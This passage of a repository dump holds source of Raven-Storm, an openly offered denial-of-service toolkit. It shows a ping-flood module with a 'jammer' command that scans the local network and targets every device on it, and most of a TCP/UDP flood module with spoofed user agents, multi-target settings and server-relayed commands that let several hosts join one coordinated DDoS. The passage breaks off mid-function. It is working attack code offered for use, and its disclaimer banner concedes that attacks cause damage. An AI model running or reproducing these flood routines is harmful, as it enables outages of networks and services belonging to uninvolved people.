88 | BY USING THIS SOFTWARE, YOU MUST AGREE TO TAKE FULL RESPONSIBILITY
89 | FOR ANY DAMAGE CAUSED BY RAVEN-STORM.
90 | EVERY ATTACK WILL CAUSE TEMPORARY DAMAGE, BUT LONG-TERM DAMAGE IS
91 | DEFFINITIFLY POSSIBLE.
92 | RAVEN-STORM SHOULD NOT SUGGEST PEOPLE TO PERFORM ILLEGAL ACTIVITIES.
93 | C_B----------------------------------------------------------C_W""").replace("C_W", var.C_None).replace("C_B", var.C_Bold))
94 | self.help()
95 | if not geteuid_exists:
96 | print("")
97 | print("I am sorry, but this feature is currently not supported on stock Windows, try running it using wsl.")
98 | print("You will be redirected to the main menu.")
99 | print("")
100 | input("[Press Enter]")
101 | print("")
102 | var.stop()
103 | return
104 |
105 | def exit_console(self):
106 | print("Have a nice day.")
107 | quit()
108 |
109 | def run_shell(self, command):
110 | print("")
111 | system(tools.arg("Enter shell command: ", ". ", command))
112 | print("")
113 |
114 | def debug(self, command):
115 | print("")
116 | eval(tools.arg("Enter debug command: ", "$ ", command))
117 | print("")
118 |
119 | @event.command
120 | def clear():
121 | system("clear || cls")
122 |
123 | @event.event
124 | def on_ready():
125 | try:
126 | var.nm = nmap.PortScanner()
127 | var.nmapinstalled = True
128 | except Exception as e:
129 | system("clear || cls")
130 | print("Please install the nmap package.")
131 | print("Some functions will not work without it.")
132 | print(e)
133 | try:
134 | input("[Press enter to continue without nmap]")
135 | print("")
136 | except Exception:
137 | quit()
138 |
139 | try:
140 | if geteuid() != 0:
141 | print("It is adviced to run the l3 attack with sudo privileges")
142 | try:
143 | input("[Press enter to continue without sudo]")
144 | except Exception:
145 | quit()
146 | except Exception:
147 | pass
148 |
149 | self.banner()
150 |
151 | @event.event
152 | def on_command_not_found(command):
153 | print("")
154 | print("The command you entered does not exist.")
155 | print("")
156 |
157 | def check_session(self):
158 | if var.session[1][0] and len(var.session[1][1]) >= 1:
159 | if len(var.session[1][1][0]) >= 1:
160 | run_following = [var.session[1][1][0][0], var.session[1][1][0][0]]
161 | var.session[1][1][0] = var.session[1][1][0][1:]
162 | else:
163 | var.session[1][1] = var.session[1][1][1:]
164 | run_following = [var.session[1][1][0][0], var.session[1][1][0][0]]
165 | var.session[1][1][0] = var.session[1][1][0][1:]
166 | var.run_command = run_following
167 |
168 | @event.event
169 | def on_input():
170 | self.check_session()
171 | if var.server[0] and not var.server[1]:
172 | while True:
173 | data = requests.post((var.server[2] + ("get/com%s" % var.server[4])), data={"password": var.server[3]}).text
174 | if data != "500":
175 | var.server[4] = var.server[4] + 1
176 | var.run_command = [data, data]
177 | print(var.ps1 + "\r")
178 | break
179 | else:
180 | sleep(1)
181 |
182 | @event.event
183 | def on_interrupt():
184 | print("")
185 | var.stop()
186 |
187 | @event.event
188 | def on_command(command):
189 | if var.session[0][0]:
190 | var.session[0][1].write(command + "\n")
191 | if var.server[0] and var.server[1]:
192 | status = requests.post((var.server[2] + "set/com"), data={"password": var.server[3], "data": command}).text
193 | if status != "200":
194 | print("")
195 | print("An error occured, while sending commands to the server.")
196 | print("")
197 |
198 | @event.command
199 | def debug():
200 | var.l3_debug = True
201 | print("")
202 | print("Debugging mode enabled.")
203 | print("")
204 |
205 | def show_values(self):
206 | print("")
207 | print("Targets: %s" % var.target)
208 | print("Packet Size: %s" % var.size)
209 | print("Threads: %s" % var.threads)
210 | print("Delay between threads: %s" % var.sleep)
211 | print("Delay between packets: %s" % var.interval)
212 | print("Time to auto stop: %s" % var.auto_stop)
213 | print("")
214 |
215 | def help(self):
216 | event.help_title("\x1b[1;39mPoD Help:\x1b[0;39m")
217 | tools.help("|-- ", " :: ", event)
218 | print("")
219 |
220 | @event.command
221 | def targets(command):
222 | print("")
223 | var.target = tools.arg("Targets (Seperated by ', '): ", "targets ", command).split(", ")
224 | for ip in var.target:
225 | if "." not in ip:
226 | print("This IP does not exist.")
227 | print("")
228 |
229 | @event.command
230 | def target(command):
231 | print("")
232 | var.target = tools.arg("Target: ", "target ", command)
233 | if "." not in var.target:
234 | print("This IP does not exist.")
235 | print("")
236 |
237 | @event.command
238 | def size(command):
239 | print(" ")
240 | try:
241 | sizezw = int(tools.arg("Size in kb: ", "size ", command))
242 | if sizezw < 5:
243 | print("Size needs to be more than 4kb.")
244 | elif sizezw > 65500:
245 | print("Size needs to be less than 65500kb.")
246 | else:
247 | var.size = sizezw
248 | except Exception as e:
249 | print("There was an error while executing.", e)
250 | print(" ")
251 |
252 | @event.command
253 | def threads(command):
254 | print(" ")
255 | try:
256 | var.threads = int(tools.arg("Threads: ", "threads ", command))
257 | except Exception as e:
258 | print("There was an error while executing.", e)
259 | print(" ")
260 |
261 | @event.command
262 | def sleep(command):
263 | print(" ")
264 | try:
265 | var.sleep = float(tools.arg("Delay between each thread: ", "sleep ", command))
266 | except Exception as e:
267 | print("There was an error while executing.", e)
268 | print(" ")
269 |
270 | @event.command
271 | def interval(command):
272 | print(" ")
273 | try:
274 | var.interval = float(tools.arg("Delay between each packet: ", "interval ", command))
275 | except Exception as e:
276 | print("There was an error while executing.", e)
277 | print(" ")
278 |
279 | @event.command
280 | def auto_stop(command):
281 | print(" ")
282 | try:
283 | var.auto_stop = int(tools.arg("Time until auto stop: ", "auto stop ", command))
284 | except Exception as e:
285 | print("There was an error while executing.", e)
286 | print(" ")
287 |
288 | @event.command
289 | def jammer():
290 | print(" ")
291 | try:
292 | gateways = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
293 | gateways.connect(("8.8.8.8", 80))
294 | gateway = ".".join((gateways.getsockname()[0].split("."))[:len(gateways.getsockname()[0].split(".")) - 1])
295 | localip = gateways.getsockname()[0]
296 | gateways.close()
297 | var.nm.scan(hosts=("%s.0/24" % gateway), arguments="-sP")
298 | lanscandev = [(x) for x in var.nm.all_hosts()]
299 | var.target = []
300 | for lanscandevice in lanscandev:
301 | if lanscandevice != localip and lanscandevice != ("%s.1" % gateway):
302 | var.target.append(lanscandevice)
303 | print("All devices in Internet are now targeted.", var.target)
304 | except Exception as e:
305 | if not var.nmapinstalled:
306 | print("Please install nmap to continue.")
307 | else:
308 | print("There was an error while executing.", e)
309 | print(" ")
310 |
311 | def pod(self, size, target, threads, threadssleep, podinterval, podautodl):
312 | print(("Starting attack...\nC_B[Hit ENTER or CTRL + C to stop the attack]\nC_W").replace("C_W", var.C_None).replace("C_B", var.C_Bold))
313 | targets = []
314 | feat = ""
315 | if podinterval != 0:
316 | feat += ("-i %s " % podinterval)
317 | if podautodl != 0:
318 | feat += ("-w %s " % podautodl)
319 | if isinstance(target, list):
320 | targets = target
321 | else:
322 | targets = [target]
323 | del(target)
324 | if var.l3_debug:
325 | output_to_dev_null = ""
326 | else:
327 | output_to_dev_null = "> /dev/null "
328 | for target in targets:
329 | if geteuid() == 0:
330 | print(("Running thread C_BwithC_W sudo privileges.").replace("C_W", var.C_None).replace("C_B", var.C_Bold))
331 | killcom = ('sudo ping -f -q -s %s %s %s %s& ' % (size, feat, target, output_to_dev_null)).replace(" ", " ")
332 | else:
333 | print(("Running thread C_BwithoutC_W sudo privileges.").replace("C_W", var.C_None).replace("C_B", var.C_Bold))
334 | killcom = ("ping -q -s %s %s %s %s& " % (size, feat, target, output_to_dev_null)).replace(" ", " ")
335 | try:
336 | for i in range(int(threads)):
337 | system(killcom)
338 | sleep(float(threadssleep))
339 | except KeyboardInterrupt:
340 | system("killall -SIGINT ping")
341 | print("Attack abort.")
342 | except Exception as pingerror:
343 | var.command_log.append("ERROR: %s" % pingerror)
344 | print("An error was caught while executing.", pingerror)
345 | system("killall -SIGINT ping")
346 | print("Attack abort.")
347 | try:
348 | input("")
349 | system("killall -SIGINT ping")
350 | print("Attack abort.")
351 | except Exception:
352 | system("killall -SIGINT ping")
353 | print("Attack abort.")
354 | print("Attack abort.")
355 |
356 | @event.command
357 | def run():
358 | def execute():
359 | self.pod(var.size, var.target, var.threads, var.sleep, var.interval, var.auto_stop)
360 |
361 | def reset_attack():
362 | print("Stopping threads...")
363 | system("killall ping")
364 | if var.l3_debug:
365 | print("Saving debugging log...")
366 | output_to = path.join(getcwd(), "l3_debug_log.txt")
367 |
368 | write_method = "a"
369 | if path.isfile(output_to):
370 | write_method = "a"
371 | else:
372 | write_method = "w"
373 |
374 | output_file = open(output_to, write_method)
375 | if write_method == "a":
376 | output_file.write("------------- New Log -------------")
377 | output_file.write(str(name + "\n"))
378 | output_file.write(str(version + "\n"))
379 | output_file.write(str("\n".join(var.command_log)))
380 | output_file.close()
381 | print("Done.")
382 | quit()
383 |
384 | def check_stopped_execution():
385 | while True:
386 | data = requests.post((var.server[2] + "get/agreed"), data={"password": var.server[3]}).text
387 | if data != "True":
388 | reset_attack()
389 | break
390 | else:
391 | sleep(1)
392 | try:
393 | if var.server[0] and var.server[0]:
394 | rec_t = Thread(target=check_stopped_execution)
395 | rec_t.start()
396 | input("\r")
397 | except KeyboardInterrupt:
398 | pass
399 |
400 | if var.server[0] and var.server[1]:
401 | status = requests.post((var.server[2] + "set/agreed"), data={"password": var.server[3], "data": "False"}).text
402 | if status != "200":
403 | print("An error occured, while sending data to the server.")
404 |
405 | reset_attack()
406 |
407 | if var.server[0] and not var.server[1]:
408 | while True:
409 | data = requests.post((var.server[2] + "get/agreed"), data={"password": var.server[3]}).text
410 | if data == "True":
411 | execute()
412 | break
413 | else:
414 | sleep(1)
415 | elif not tools.question("\nDo you agree to the terms of use?"):
416 | print("Agreement not accepted.")
417 | quit()
418 | else:
419 | if var.server[0] and var.server[1]:
420 | if tools.question("\nWould you like to use the host as part of the ddos?"):
421 | status = requests.post((var.server[2] + "set/agreed"), data={"password": var.server[3], "data": "True"}).text
422 | if status != "200":
423 | print("An error occured, while sending data to the server.")
424 | execute()
425 | else:
426 | status = requests.post((var.server[2] + "set/agreed"), data={"password": var.server[3], "data": "True"}).text
427 | if status != "200":
428 | print("An error occured, while sending data to the server.")
429 | try:
430 | print("[Press Enter to stop the attack.]")
431 | except KeyboardInterrupt:
432 | pass
433 | status = requests.post((var.server[2] + "set/agreed"), data={"password": var.server[3], "data": "False"}).text
434 | if status != "200":
435 | print("An error occured, while sending data to the server.")
436 | else:
437 | execute()
438 |
439 |
440 | def setup(console):
441 | console.ps1 = "L3> "
442 | console.add(Main(console), event)
443 |
--------------------------------------------------------------------------------
/Raven-Storm/modules/l4/main.py:
--------------------------------------------------------------------------------
1 | # 2020
2 | # The Raven-Storm Toolkit was programmed and developed by Taguar258.
3 | # The Raven-Storm Toolkit is published under the MIT Licence.
4 | # The Raven-Storm Toolkit is based on the CLIF-Framework.
5 | # The CLIF-Framework is programmed and developed by Taguar258.
6 | # The CLIF-Framework is published under the MIT Licence.
7 |
8 | import socket
9 | from os import getcwd, name, path, system
10 | from random import choice
11 | from sys import version
12 | from threading import Thread
13 | from time import sleep, time
14 |
15 | import requests
16 | from CLIF_Framework.framework import event, tools # noqa: I900
17 |
18 | event = event()
19 | tools = tools()
20 |
21 |
22 | class Main:
23 | def __init__(selfie, console): # noqa: N805
24 | global self
25 | global var
26 | self = selfie
27 | var = console # noqa: VNE002
28 |
29 | self._add_commands()
30 |
31 | # Colors
32 | var.C_None = "\x1b[0;39m"
33 | var.C_Bold = "\x1b[1;39m"
34 | var.C_Green = "\x1b[32m"
35 | var.C_Violet = "\x1b[34m"
36 | var.C_Dark_Blue = "\x1b[35m"
37 | var.C_Red = "\x1b[31m"
38 |
39 | var.port = [80] # Port 80 protocol == TCP
40 | var.threads = 160
41 | var.ip = [""]
42 | var.socketmethod = "TCP" # / UDP
43 | var.sleep = 0
44 | var.outtxt = True
45 | var.outtxtmute = False
46 | var.message = "hey, it's me rs."
47 | var.messagezw = var.message
48 | var.rtxt = 1
49 | var.stress = False
50 | var.timeforstress = 1
51 | var.autostart = 0
52 | var.autostop = 0
53 | var.autostep = 0
54 | var.autostarttime = 0 # Will be used as a variable for autostop
55 | var.runactive = True
56 | var.get_url = ""
57 |
58 | var.l4_debug = False
59 | var.stoped_threads = 0
60 |
61 | var.user_agents = ["Mozilla/5.0 (compatible; MSIE 10.0; Windows NT 6.1; Trident/4.0; InfoPath.2; SV1; .NET CLR 2.0.50727; WOW64)", "Mozilla/5.0 (Linux; U; Android 2.3; en-us) AppleWebKit/999+ (KHTML, like Gecko) Safari/999.9", "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.6; rv:25.0) Gecko/20100101 Firefox/25.0", "Mozilla/5.0 (iPhone; U; CPU iPhone OS 4_3 like Mac OS X; pl-pl) AppleWebKit/533.17.9 (KHTML, like Gecko) Version/5.0.2 Mobile/8F190 Safari/6533.18.5", "Mozilla/5.0 (Windows NT 6.0; WOW64; rv:24.0) Gecko/20100101 Firefox/24.0", "Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:25.0) Gecko/20100101 Firefox/25.0", "Mozilla/5.0 (X11; NetBSD) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/27.0.1453.116 Safari/537.36", "Mozilla/5.0 (iPhone; U; CPU iPhone OS 4_2_1 like Mac OS X; nb-no) AppleWebKit/533.17.9 (KHTML, like Gecko) Version/5.0.2 Mobile/8C148a Safari/6533.18.5", "Opera/9.80 (Windows NT 6.1; U; pl) Presto/2.7.62 Version/11.00", "Mozilla/5.0 (Windows NT 6.1; rv:27.3) Gecko/20130101 Firefox/27.3", "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/42.0.2311.135 Safari/537.36 Edge/12.246", "Mozilla/5.0 (Windows; U; MSIE 9.0; WIndows NT 9.0; en-US))", "Opera/9.80 (Windows NT 6.1; U; zh-cn) Presto/2.6.37 Version/11.00", "Opera/9.80 (Windows NT 6.1; U; ko) Presto/2.7.62 Version/11.00", "Mozilla/4.0 (Compatible; MSIE 8.0; Windows NT 5.2; Trident/6.0)", "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.8; rv:24.0) Gecko/20100101 Firefox/24.0", "Mozilla/5.0 (Windows NT 6.1; U; de; rv:1.9.1.6) Gecko/20091201 Firefox/3.5.6 Opera 11.01", "Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/27.0.1453.90 Safari/537.36", "Mozilla/5.0 (compatible; MSIE 10.0; Macintosh; Intel Mac OS X 10_7_3; Trident/6.0)", "Mozilla/5.0 (iPhone; U; CPU iPhone OS 4_3 like Mac OS X; fr-fr) AppleWebKit/533.17.9 (KHTML, like Gecko) Version/5.0.2 Mobile/8F190 Safari/6533.18.5", "Mozilla/5.0 (iPhone; U; ru; CPU iPhone OS 4_2_1 like Mac OS X; fr) AppleWebKit/533.17.9 (KHTML, like Gecko) Version/5.0.2 Mobile/8C148a Safari/6533.18.5", "Opera/9.80 (X11; Linux x86_64; U; pl) Presto/2.7.62 Version/11.00", "Mozilla/5.0 (iPhone; U; CPU iPhone OS 4_3 like Mac OS X; en-gb) AppleWebKit/533.17.9 (KHTML, like Gecko) Version/5.0.2 Mobile/8F190 Safari/6533.18.5", "Mozilla/5.0 (Linux; U; Android 4.0.3; ko-kr; LG-L160L Build/IML74K) AppleWebkit/534.30 (KHTML, like Gecko) Version/4.0 Mobile Safari/534.30", "Mozilla/4.0 (compatible; MSIE 10.0; Windows NT 6.1; Trident/5.0)", "Opera/9.80 (X11; Linux i686; U; it) Presto/2.7.62 Version/11.00", "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:24.0) Gecko/20100101 Firefox/24.0", "Mozilla/5.0 (Windows NT 6.2; Win64; x64; rv:27.0) Gecko/20121011 Firefox/27.0", "Mozilla/5.0 (Linux; U; Android 4.0.3; de-ch; HTC Sensation Build/IML74K) AppleWebKit/534.30 (KHTML, like Gecko) Version/4.0 Mobile Safari/534.30", "Mozilla/1.22 (compatible; MSIE 10.0; Windows 3.1)", "Mozilla/5.0 (X11; CrOS i686 3912.101.0) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/27.0.1453.116 Safari/537.36", "Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; de) Opera 11.01", "Mozilla/5.0 (iPhone; U; fr; CPU iPhone OS 4_2_1 like Mac OS X; fr) AppleWebKit/533.17.9 (KHTML, like Gecko) Version/5.0.2 Mobile/8C148a Safari/6533.18.5", "Mozilla/5.0 (iPhone; U; CPU iPhone OS 4_2_1 like Mac OS X; ru-ru) AppleWebKit/533.17.9 (KHTML, like Gecko) Version/5.0.2 Mobile/8C148 Safari/6533.18.5", "Mozilla/5.0 (iPhone; U; CPU iPhone OS 4_3_1 like Mac OS X; zh-tw) AppleWebKit/533.17.9 (KHTML, like Gecko) Version/5.0.2 Mobile/8G4 Safari/6533.18.5"]
62 |
63 | def _add_commands(self):
64 | event.commands(self.exit_console, ["exit", "quit", "e", "q"])
65 | event.command(self.help)
66 |
67 | event.commands(self.run_shell, ".")
68 | event.commands(self.debug, "$")
69 |
70 | event.commands(self.show_values, ["values", "ls"])
71 |
72 | event.help_comment("|\n|-- Main commands:")
73 | event.help("port", "Set the target's port.")
74 | event.help("threads", "Set the number of threads.")
75 | event.help("ip", "Set the target's IP.")
76 | event.help("web", "Target the ip of a domain.")
77 | event.help("method", "Change attack method between UPD, TCP.")
78 | event.help("sleep", "Set the time delay between each packet send.")
79 | event.help("outtxt", "Output each packets send status: enable/disable.")
80 | event.help("mute", "Do not output the connection reply.")
81 | event.help(["values", "ls"], "Show all selected options.")
82 | event.help("run", "Start the attack.")
83 | event.help_comment("|\n|-- Set Send-text:")
84 | event.help("message", "Set the packt's message.")
85 | event.help("repeat", "Repeat the target's message specific times.")
86 | event.help("mb", "Send specified amount of MB packtes to server.")
87 | event.help("get", "Define the GET Header.")
88 | event.help("agent", "Define a user agent instead of a random ones.")
89 | event.help_comment("|\n|-- Stress Testing:")
90 | event.help("stress", "Enable the Stress-testing mode.")
91 | event.help("st wait", "Set the time between each stress level.")
92 | event.help_comment("|\n|-- Multiple:")
93 | event.help("ips", "Set multple ips to target.")
94 | event.help("webs", "Set multple domains to target.")
95 | event.help("ports", "Attack multiple ports.")
96 | event.help_comment("|\n|-- Automation:")
97 | event.help("auto start", "Set the delay before the attack should start.")
98 | event.help("auto step", "Set the delay between the next thread to activate.")
99 | event.help("auto stop", "Set the delay after the attack should stop.")
100 |
101 | def banner(self):
102 | system("clear || cls")
103 | print(("""C_B----------------------------------------------------------C_W
104 | THE CREATOR DOES NOT TAKE ANY RESPONSIBILITY FOR DAMAGE CAUSED.
105 | THE USER ALONE IS RESPONSIBLE, BE IT: ABUSING RAVEN-STORM
106 | TO FIT ILLEGAL PURPOSES OR ACCIDENTAL DAMAGE CAUSED BY RAVEN-STORM.
107 | BY USING THIS SOFTWARE, YOU MUST AGREE TO TAKE FULL RESPONSIBILITY
108 | FOR ANY DAMAGE CAUSED BY RAVEN-STORM.
109 | EVERY ATTACK WILL CAUSE TEMPORARY DAMAGE, BUT LONG-TERM DAMAGE IS
110 | DEFFINITIFLY POSSIBLE.
111 | RAVEN-STORM SHOULD NOT SUGGEST PEOPLE TO PERFORM ILLEGAL ACTIVITIES.
112 | C_B----------------------------------------------------------C_W""").replace("C_W", var.C_None).replace("C_B", var.C_Bold))
113 | self.help()
114 |
115 | def exit_console(self):
116 | print("Have a nice day.")
117 | quit()
118 |
119 | def run_shell(self, command):
120 | print("")
121 | system(tools.arg("Enter shell command: ", ". ", command))
122 | print("")
123 |
124 | def debug(self, command):
125 | print("")
126 | eval(tools.arg("Enter debug command: ", "$ ", command))
127 | print("")
128 |
129 | @event.command
130 | def clear():
131 | system("clear || cls")
132 |
133 | @event.event
134 | def on_ready():
135 | self.banner()
136 |
137 | @event.event
138 | def on_command_not_found(command):
139 | print("")
140 | print("The command you entered does not exist.")
141 | print("")
142 |
143 | def check_session(self):
144 | if var.session[1][0] and len(var.session[1][1]) >= 1:
145 | if len(var.session[1][1][0]) >= 1:
146 | run_following = [var.session[1][1][0][0], var.session[1][1][0][0]]
147 | var.session[1][1][0] = var.session[1][1][0][1:]
148 | else:
149 | var.session[1][1] = var.session[1][1][1:]
150 | run_following = [var.session[1][1][0][0], var.session[1][1][0][0]]
151 | var.session[1][1][0] = var.session[1][1][0][1:]
152 | var.run_command = run_following
153 |
154 | @event.event
155 | def on_input():
156 | self.check_session()
157 | if var.server[0] and not var.server[1]:
158 | while True:
159 | data = requests.post((var.server[2] + ("get/com%s" % var.server[4])), data={"password": var.server[3]}).text
160 | if data != "500":
161 | var.server[4] = var.server[4] + 1
162 | var.run_command = [data, data]
163 | print(var.ps1 + "\r")
164 | break
165 | else:
166 | sleep(1)
167 |
168 | @event.event
169 | def on_interrupt():
170 | print("")
171 | var.stop()
172 |
173 | @event.event
174 | def on_command(command):
175 | if var.session[0][0]:
176 | var.session[0][1].write(command + "\n")
177 | if var.server[0] and var.server[1]:
178 | status = requests.post((var.server[2] + "set/com"), data={"password": var.server[3], "data": command}).text
179 | if status != "200":
180 | print("")
181 | print("An error occured, while sending commands to the server.")
182 | print("")
183 |
184 | @event.command
185 | def debug():
186 | var.l4_debug = True
187 | print("")
188 | print("Debugging mode enabled.")
189 | print("")
190 |
191 | def help(self):
192 | event.help_title("\x1b[1;39mUDP/TCP Flood Help:\x1b[0;39m")
193 | tools.help("| |-- ", " :: ", event)
194 | print("")
195 |
196 | @event.command
197 | def port(command):
198 | print("")
199 | try:
200 | var.port = [int(tools.arg("Port: ", "port ", command))]
201 | except Exception as e:
202 | print("There was an error while executing.", e)
203 | print("")
204 |
205 | @event.command
206 | def threads(command):
207 | print("")
208 | try:
209 | var.threads = int(tools.arg("Threads: ", "threads ", command))
210 | except Exception as e:
211 | print("There was an error while executing.", e)
212 | print("")
213 |
214 | @event.command
215 | def ip(command):
216 | print("")
217 | var.ip = [tools.arg("Target: ", "ip ", command)]
218 | if "." not in var.ip[0]:
219 | print("This IP does not exist.")
220 | print("")
221 |
222 | @event.command
223 | def web(command):
224 | print(" ")
225 | try:
226 | webtoip = tools.arg("Website: ", "web ", command)
227 | webtoip = webtoip.replace("http://", "")
228 | webtoip = webtoip.replace("https://", "")
229 | webtoiptxt = str(socket.gethostbyname(webtoip))
230 | var.ip = [webtoiptxt]
231 | except Exception as e:
232 | print("There was an error while executing.", e)
233 | print(" ")
234 |
235 | @event.command
236 | def method(command):
237 | print("")
238 | if var.socketmethod == "TCP":
239 | var.socketmethod = "UDP"
240 | print("Method changed to UDP.")
241 | else:
242 | var.socketmethod = "TCP"
243 | print("Method changed to TCP.")
244 | print("")
245 |
246 | @event.command
247 | def sleep(command):
248 | print("")
249 | try:
250 | var.sleep = int(tools.arg("Delay in seconds: ", "sleep ", command))
251 | except Exception as e:
252 | print("There was an error while executing.", e)
253 | print("")
254 |
255 | @event.command
256 | def outtxt(command):
257 | print(" ")
258 | if var.outtxt:
259 | print("The output has been reduced.")
260 | var.outtxt = False
261 | else:
262 | print("The output has been set to normal.")
263 | var.outtxt = True
264 | print(" ")
265 |
266 | @event.command
267 | def mute(command):
268 | print(" ")
269 | if var.outtxtmute:
270 | print("The output has been disabled.")
271 | var.outtxtmute = False
272 | else:
273 | print("The output has been enabled.")
274 | var.outtxtmute = True
275 | print(" ")
276 |
277 | @event.command
278 | def message(command):
279 | print("")
280 | var.message = tools.arg("Message: ", "message ", command)
281 | var.rtxt = 1
282 | print("")
283 |
284 | @event.command
285 | def get(command):
286 | print("")
287 | var.get_url = tools.arg("GET Header: ", "get ", command)
288 | print("")
289 |
290 | @event.command
291 | def repeat(command):
292 | print(" ")
293 | try:
294 | rtxtzw = var.rtxt
295 | var.rtxt = int(tools.arg("Repeat message x times: ", "repeat ", command))
296 | if var.rtxt < 1:
297 | print("There was an error while executing.")
298 | else:
299 | if rtxtzw < var.rtxt:
300 | var.messagezw = var.message
301 | var.message = (str(var.message) * int(var.rtxt))
302 | else:
303 | var.message = (str(var.messagezw) * int(var.rtxt))
304 | except Exception as e:
305 | print("There was an error while executing.", e)
306 | print(" ")
307 |
308 | @event.command
309 | def mb(command):
310 | print(" ")
311 | try:
312 | setmb = int(tools.arg("Size of Packet in MB: ", "mb ", command))
313 | setmb = int(setmb / 0.000001)
314 | var.message = ("r" * setmb)
315 | var.rtxt = setmb
316 | var.messagezw = "r"
317 | except Exception as e:
318 | print("There was an error while executing.", e)
319 | print(" ")
320 |
321 | @event.command
322 | def stress(command):
323 | print(" ")
324 | if var.stress:
325 | print("The stress mode has been disabled.")
326 | var.stress = False
327 | else:
328 | print("The stress mode has been enabled.")
329 | var.stress = True
330 | print(" ")
331 |
332 | @event.command
333 | def st_wait(command):
334 | print("")
335 | try:
336 | var.timeforstress = int(tools.arg("Delay in seconds: ", "st wait ", command))
337 | except Exception as e:
338 | print("There was an error while executing.", e)
339 | print("")
340 |
341 | @event.command
342 | def ips(command):
343 | print("")
344 | var.ip = tools.arg("Targets (Seperated by ', '): ", "ips ", command).split(", ")
345 | for ip in var.target:
346 | if "." not in ip:
347 | print("This IP does not exist.")
348 | print("")
349 |
350 | @event.command
351 | def ports(command):
352 | print("")
353 | try:
354 | var.port = tools.arg("Ports (Seperated by ', '): ", "ports ", command).split(", ")
355 | for port in var.port:
356 | if isinstance(port, int):
357 | print("Entered ports cannot be used.")
358 | except Exception as e:
359 | print("There was an error while executing.", e)
360 | print("")
361 |
362 | @event.command
363 | def webs(command):
364 | print(" ")
365 | try:
366 | webtoip = tools.arg("Websites (Seperated by ', '): ", "webs ", command).split(", ")
367 | for pos, web in enumerate(webtoip):
368 | webtoip[pos] = web.replace("http://", "")
369 | webtoip[pos] = webtoip[pos].replace("https://", "")
370 | webtoip[pos] = str(socket.gethostbyname(webtoip[pos]))
371 | var.ip = webtoip
372 | except Exception as e:
373 | print("There was an error while executing.", e)
374 | print(" ")
375 |
376 | @event.command
377 | def auto_step(command):
378 | print(" ")
379 | try:
380 | var.autostep = int(tools.arg("Delay for next thread to activate (in Seconds): ", "auto step ", command))
381 | except Exception as e:
382 | print("There was an error while executing.", e)
383 | print(" ")
384 |
385 | @event.command
386 | def auto_start(command):
387 | print(" ")
388 | try:
389 | var.autostart = int(tools.arg("Delay for attack to start (in Seconds): ", "auto start ", command))
390 | except Exception as e:
391 | print("There was an error while executing.", e)
392 | print(" ")
393 |
394 | @event.command
395 | def auto_stop(command):
396 | print(" ")
397 | try:
398 | var.autostop = int(tools.arg("Stop the attack after x seconds: ", "auto stop ", command))
399 | except Exception as e:
400 | print("There was an error while executing.", e)
401 | print(" ")
402 |
403 | @event.command
404 | def agent(command):
405 | print(" ")
406 | var.user_agents = [tools.arg("Enter a user agent: ", "agent ", command)]
407 | print(" ")
408 |
409 | def show_values(self):
410 | print("")
411 | print("Ports: %s" % var.port)
412 | print("Threads: %s" % var.threads)
413 | print("Targets: %s" % var.ip)
414 | print("Method: %s" % var.socketmethod)
415 | print("Time between each packet: %s" % var.sleep)
416 | print("Output: %s" % var.outtxt)
417 | print("Muted: %s" % var.outtxtmute)
418 | print("Packet message: %s" % var.message[:15])
419 | print("Repeat packet text: %s" % var.rtxt)
420 | print("Stress-Test mode: %s" % var.stress)
421 | print("Stress-Test level duration: %s" % var.timeforstress)
422 | print("Start Delay: %s" % var.autostart)
423 | print("Stop after x seconds: %s" % var.autostop)
424 | print("Time between threads: %s" % var.autostep)
425 | if len(var.user_agents) == 1:
426 | print("User Agent: %s" % var.user_agents[0])
427 | if var.get_url != "":
428 | print("GET Header: %s" % var.get_url)
429 | print("")
430 |
431 | def stresstest(self):
432 | print(" ")
433 | print("Time between: %s" % str(var.timeforstress))
434 | print("Using %s threads per round" % str(var.threads))
435 | print("To stop the attack press: CTRL + C")
436 | print(" ")
437 | sleep(2)
438 | while True:
439 | for thread in range(var.threads):
440 | try:
441 | t = Thread(target=self.ddos)
442 | t.start()
443 | except Exception:
444 | print("\x1b[0;39mFailed to start a thread.")
445 | sleep(var.timeforstress)
446 | if var.stresserror:
447 | print(" ")
448 | print("Stopped at %s threads!" % (str(var.stresstestvar * var.threads)))
449 | print(" ")
450 | var.runactive = False
451 | quit()
452 | else:
453 | var.stresstestvar += 1
454 |
455 | def ddos(self):
456 | mesalready = False
457 | if var.get_url == "":
458 | var.get_url = var.ip
459 | packet = ("GET /%s HTTP/1.1\r\nHost: %s\r\n User-Agent: %s\r\nConnection: Keep-Alive\r\nAccept-Language: en-us\r\nAccept-Encoding: gzip, deflate\r\n%s\r\n\r\n" % (var.get_url, var.ip, choice(var.user_agents), var.message)).encode("utf-8")
460 | if not var.outtxtmute:
461 | print("Thread started!")
462 | if var.socketmethod == "UDP":
463 | mysocket = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
464 | else:
465 | mysocket = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
466 | while var.runactive:
467 | for ipvalue in var.ip:
468 | for portvalue in var.port:
469 | try:
470 | if var.socketmethod == "TCP":
471 | mysocket.connect((ipvalue, portvalue))
472 | else:
473 | try:
474 | mysocket.bind((ipvalue, portvalue))
475 | except Exception:
476 | pass
477 | if var.socketmethod == "TCP":
478 | mysocket.send(packet)
479 | try:
480 | mysocket.sendto(packet, (ipvalue, portvalue))
481 | except Exception:
482 | mysocket.send(packet)
483 | if var.outtxt:
484 | if not mesalready:
485 | mesalready = True
486 | print("\nSuccess for %s with port %s!" % (ipvalue, portvalue))
487 | # sleep(sleepy)
488 | var.command_log.append("Sucessful execution.")
489 | except socket.error as ex:
490 | if not var.outtxtmute:
491 | mesalready = False
492 | print("\nTarget %s with port %s not accepting request!" % (ipvalue, portvalue))
493 | var.command_log.append("ERROR: %s" % ex)
494 | if var.l4_debug:
495 | print("ERROR: %s" % ex)
496 | if var.stress:
497 | var.stresserror = True
498 | if var.socketmethod == "TCP":
499 | try:
500 | mysocket.close()
